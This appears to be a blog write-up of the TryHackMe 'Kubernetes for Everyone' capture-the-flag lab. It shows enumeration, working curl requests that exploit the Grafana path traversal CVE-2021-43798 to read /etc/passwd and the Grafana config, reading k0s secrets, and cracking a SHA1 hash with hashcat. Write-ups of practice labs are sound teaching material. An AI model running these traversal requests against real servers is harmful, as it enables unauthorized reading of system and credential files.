Kubernetes for Everyone
Date: May 7th 2022
Author: j.info
Link: Kubernetes for Everyone CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- Find the username?
- Find the password?
- What secret did you find?
- What is the Pod flag?
- What’s the secret to the FANG interview?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 10.10.191.70
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
111/tcp open rpcbind 2-4 (RPC #100000)
3000/tcp open ppp?
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.12)
|_http-title: Etch a Sketch
6443/tcp open ssl/sun-sr-https?
| Content-Type: application/json
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
An additional all ports scan picks up port 6443.
Gobuster Scan
gobuster dir -u http://10.10.191.70:3000 --exclude-length 28034 -t 100 -r -x php,txt,html -w dir-med.txt 2>/dev/null
/signup (Status: 200) [Size: 27985]
/verify (Status: 200) [Size: 27985]
/apidocs (Status: 401) [Size: 32]
/apidocs.php (Status: 401) [Size: 32]
Website Digging
Visiting the main page on port 3000:

We’re presented with a Grafana login page and notice the version is v8.3.0 (914fcedb72). Looking up exploits shows that it’s vulnerable to a directory traversal attack:

Reading through the exploit code shows us that it’s sending the following:
url = args.host + '/public/plugins/' + choice(plugin_list) + '/../../../../../../../../../../../../..' + file_to_read
It also lists all of the plugins with the first one being alertlist, so I decide to just curl the request over.
Note, make sure to use –path-as-is or the request will not work. From the curl man page:
--path-as-is
Tell curl to not handle sequences of /../ or /./ in the given URL path. Normally curl will squash or merge them according to standards but
with this option set you tell it not to do that.
Example:
curl --path-as-is https://example.com/../../etc/passwd
curl http://10.10.191.70:3000/public/plugins/alertlist/../../../../../../../../../../etc/passwd --path-as-is
root:x:0:0:root:/root:/bin/ash
--- SNIP ---
grafana:x:472:0:<REDACTED>:/home/grafana:/sbin/nologin
That redacted piece above definitely looks out of place. Maybe a password?
I’m able to pull down the grafana config file after figuring out where it was online, but there aren’t any credentials stored in it:
curl http://10.10.191.70:3000/public/plugins/alertlist/../../../../../../../../../../etc/grafana/grafana.ini --path-as-is > test.txt
One thing to note is if you try and open a file that doesn’t exist you get the following:
{
"message": "Plugin file not found"
}
But if you try and open a file you can’t access it shows:
{
"message": "Could not open plugin file"
}
And if the file exists but is empty you don’t get a message back at all.
I spend a little more time playing around with this and find the following:
- It’s a docker container running Alpine Linux v3.14.3
- The IP and hostname are: 172.17.0.3 54c2fca370f6
Let’s try and get on the system since this way of enumerating is a bit inefficient.
Not having much else to go on I check out port 5000 which shows an etch a sketch to play around with.

Viewing the page source code doesn’t show anything, but viewing the main.css file listed inside of it does. A pastebin link which is odd.

Visiting the link:

And since that looks like base32 I decode it from the command line:
echo "OZQWO4TBNZ2A====" | base32 -d
vagrant
That looks like it should probably be a username or password. I paste it into the “Find the username?” question on TryHackMe and it accepts it, so we know it’s a user.
System Access
Remembering the odd text from the /etc/passwd file earlier I decide to try and ssh over with the username we just found and that as a password, and we’re in.
The authenticity of host '10.10.94.244 (10.10.94.244)' can't be established.
ED25519 key fingerprint is SHA256:VPx7mYuBsJ55P9/hfFuuYIjMx9XjpMRWIy4wC5fiG4Y.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.94.244' (ED25519) to the list of known hosts.
vagrant@10.10.94.244's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
248 packages can be updated.
192 updates are security updates.
Last login: Thu Feb 10 18:58:49 2022 from 10.0.2.2
vagrant@johnny:~$
I check sudo -l and find we can run anything we want as root in this container:
Matching Defaults entries for vagrant on johnny:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vagrant may run the following commands on johnny:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
A quick sudo bash and we’re root.
System Enumeration
I check around the /home and /root directories but don’t find anything interesting. Same with /opt.
Looking at running processes with ps aux shows us that we’re using the k0s distro:
kube-sc+ 1359 0.6 1.4 754040 14512 ? Sl 21:29 0:08 /var/lib/k0s/bin/kube-scheduler --bind-address=127.0.0.1 --leader-elect=false --profiling=fa
kube-ap+ 1361 3.4 4.9 768064 49920 ? Sl 21:29 0:46 /var/lib/k0s/bin/kube-controller-manager --service-account-private-key-file=/var/lib/k0s/pki
Our next objective mentions finding a secret that we’ve hidden from ourselves, so let’s check the secrets in here:
k0s kubectl get secret
NAME TYPE DATA AGE
default-token-nhwb5 kubernetes.io/service-account-token 3 85d
k8s.authentication Opaque 1 85d
Looking in the default-token-nhwb5 doesn’t have anything interesting.
In k8s.authentication we see:
k0s kubectl edit secret k8s.authentication
# Please edit the object below. Lines beginning with a '#' will be ignored,
# and an empty file will abort the edit. If an error occurs while saving this file will be
# reopened with the relevant failures.
#
apiVersion: v1
data:
id: VEhNe3llc190aGVyZV8kc19ub18kZWNyZXR9
kind: Secret
metadata:
creationTimestamp: "2022-02-10T18:58:02Z"
name: k8s.authentication
namespace: default
resourceVersion: "515"
uid: 416e4783-03a8-4f92-8e91-8cbc491bf727
type: Opaque
Sending the id through base64 decoding gives us our “What secret did you find?” objective:
echo "VEhNe3llc190aGVyZV8kc19ub18kZWNyZXR9" | base64 -d
<REDACTED>
Game of Pods
This took quite a bit of experimentation on my part running through the k0s commands but I eventually found that you could use k0s kubectl get pods to get a list of pods, but the output was:
No resources found in default namespace.
Using k0s kubectl get pods --help showed that you can list all pods across all namespaces with the -A flag, which gives us a list of the pods:
-A, --all-namespaces=false: If present, list the requested object(s) across all namespaces. Namespace in current context is ignored even if specified with --namespace.
k0s kubectl get pods -A
NAMESPACE NAME READY STATUS RESTARTS AGE
internship internship-job-5drbm 0/1 Completed 0 85d
kube-system kube-router-vsq85 1/1 Running 0 85d
kube-system metrics-server-74c967d8d4-pvv8l 1/1 Running 0 85d
kube-system kube-api 1/1 Running 0 85d
kube-system coredns-6d9f49dcbb-9vbff 1/1 Running 0 85d
kube-system kube-proxy-jws4q 1/1 Running 0 85d
I do some reading and it looks like you can execute the pods with exec -it.
Running the following produces an error message:
k0s kubectl exec -it kube-api --namespace=kube-system -- /bin/bash
Error from server: error dialing backend: dial tcp 10.0.2.15:10250: i/o timeout
That doesn’t end up working no matter what I try so I dig around for awhile and eventually find that the pods are located in subdirectories off of the /var/lib/k0s/contanerd directory.
Making my way to /var/lib/k0s/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/38/fs/home/ubuntu/jokes shows several files with jokes in them, as well as a .git folder.
-rw-r--r-- 1 root root 1284 Feb 7 17:47 crush.jokes
-rw-r--r-- 1 root root 718 Feb 7 17:47 dad.jokes
drwxr-xr-x 8 root root 4096 May 8 02:13 .git
-rw-r--r-- 1 root root 997 Feb 7 17:47 mom.jokes
-rw-r--r-- 1 root root 1160 Feb 7 17:47 programming.jokes
Looking at the git commits:
git log --pretty=oneline
224b741fa904ee98c75913eafbefa12ac820659f (HEAD -> master, origin/master, origin/HEAD) feat: add programming.jokes
22cd540f3df22a2f373d95e145056d5370c058f5 feat: add crush.jokes
4b2c2d74b31d922252368c112a3907c5c1cf1ba3 feat: add cold.joke
2be20457c290fa1e8cc8d18cd5b546cec474691c feat: add mom.jokes
cc342469e2a4894e34a3e6cf3c7e63603bd4753e feat: add dad.jokes
And searching through those leads us to our flag:
git show 4b2c2d74b31d922252368c112a3907c5c1cf1ba3
commit 4b2c2d74b31d922252368c112a3907c5c1cf1ba3
Author: Aju100 <ajutamang10@outlook.com>
Date: Mon Feb 7 22:37:13 2022 +0545
feat: add cold.joke
diff --git a/king.jokes b/king.jokes
new file mode 100644
index 0000000..1b7d703
--- /dev/null
+++ b/king.jokes
@@ -0,0 +1 @@
+THM{<REDACTED>}
\ No newline at end of file
Take a moment to read through the jokes!
Hack a Job at FANG
We saw the internship job listed under the pods previously so let’s take a look at it. Running the following shows us the job:
k0s kubectl get job -n internship
And this will output the job information:
k0s kubectl get job -n internship -o json
In the results we see the following command:
"command": [
"echo",
"26c3d1c068e7e01599c3612447410b5e56c779f1"
It turns out to be a sha1 hash and running it through hashcat cracks it pretty quickly:
hashcat -m 100 -w 3 -D 1,2 hash.txt rockyou.txt
26c3d1c068e7e01599c3612447410b5e56c779f1:<REDACTED>
Recovered........: 1/1 (100.00%) Digests
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Exploiting a directory traversal vulnerability in the Grafana system under CVE-2021-43798 to find a user’s password
- Finding a hidden pastebin link in source code that when decoded contained a username for the password we found
- Useing the k0s kubernetes distro and looking up the stored secrets, as well as available pods and other information
- Looking through git commits in a local repository to find hidden information
- Finding a sha1 hash inside of a completed k0s job and then using hashcat to crack it
Many thanks to:
You can visit them at: https://tryhackme.com